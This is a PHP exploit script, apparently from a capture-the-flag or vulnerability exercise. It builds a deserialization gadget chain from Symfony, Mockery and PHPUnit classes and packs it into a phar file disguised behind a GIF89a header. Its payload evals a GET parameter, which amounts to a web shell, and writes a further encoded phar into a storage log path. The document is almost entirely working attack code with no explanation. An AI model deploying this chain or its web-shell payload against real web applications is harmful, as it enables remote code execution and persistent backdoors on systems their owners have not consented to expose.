 <?php
namespace Symfony\Component\Routing\Loader\Configurator{
class ImportConfigurator{
private $parent;
private $route;
public function __construct($class){
$this->parent=$class;
$this->route='test';
}
}
}
namespace Mockery{
class HigherOrderMessage{
private $mock;
private $method;
public function __construct($class){
$this->mock=$class;
$this->method='generate';
}
}
}
namespace PHPUnit\Framework\MockObject{
final class MockTrait{
private $mockName;
private $classCode;
public function __construct(){
$this->mockName='123';
$a=base64_encode(file_get_contents("1.phar"));
//生成一次单独执行eval的phar
$this->classCode="eval(filter_input(INPUT_GET,\"test\"));file_put_contents('/var/www/html/storage/logs/guoke.log',base64_decode(\"$a\"));";
}
}
}
namespace{
use \Symfony\Component\Routing\Loader\Configurator\ImportConfigurator;
use \Mockery\HigherOrderMessage;
use \PHPUnit\Framework\MockObject\MockTrait;
$c=new MockTrait();
$b=new HigherOrderMessage($c);
$a=new ImportConfigurator($b);
$phar = new Phar("vul.phar");
$phar->startBuffering();
$phar->addFromString("test.txt", "test");
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($a);
$phar->stopBuffering();
}